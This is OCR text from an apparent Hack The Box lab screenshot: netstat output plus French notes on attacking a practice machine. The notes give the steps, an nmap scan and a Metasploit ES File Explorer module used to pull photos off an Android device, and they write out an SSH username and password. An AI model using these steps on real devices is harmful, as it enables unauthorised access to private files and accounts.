 Burp Suite ...
how to enab...
*Notes.txt (...
Tab1
2021110415...
03:36 PM
90%
Tab1
File Actions Edit View Help
VPN × Metasploit × Nmap × Tab1 × Tab2 × Tab3 × Tab4 × Tab5 × Tab6 ×
1 538353 -
udp 0 0 10.10.10.247:16220 1.0.0.1:53 ESTABLISHED 105
1 538088 -
udp 0 0 10.10.10.247:22447 1.0.0.1:53 ESTABLISHED 105
1 537594 -
udp 0 0 0.0.0.0:59389 0.0.0.0:* 102
0 7986 -
udp 0 0 10.10.10.247:18529 1.1.1.1:53 ESTABLISHED 105
1 537442 -
udp 0 0 0.0.0.0:5353 0.0.0.0:* 102
0 529495 -
udp 0 0 10.10.10.247:25010 1.0.0.1:53 ESTABLISHED 105
1 537593 -
udp 0 0 10.10.10.247:5837 1.1.1.1:53 ESTABLISHED 105
1 537443 -
udp6 0 0 :::1900 :::* 100
77 322591 -
udp6 0 0 ::ffff:10.10.10.2:39894 :::* 100
77 322593 -
udp6 0 0 :::5353 :::* 102
0 529497 -
udp6 0 0 :::5353 :::* 102
0 529496 -
udp6 0 0 :::5353 :::* 100
77 323135 -
udp6 0 0 :::58087 :::* 102
0 7987 -
:/ $ netstat -pentula |
Open
*Notes...
~/hackth...
Save
nmap -p- -sV -sC 10.10.10.247
msfconsole
use auxiliary/scanner/http/es_file_explo-
rer_open_port
set action LISTPICS
exploit
==> On récupère les photos du smartphone
Android de la victime
Une photo contient le mot de passe SSH
ssh kristi@10.10.10.247
Kr1sT!5h@Rp3xPl0r3!
xt Tab Width: 11 Ln 22, Col 1 INS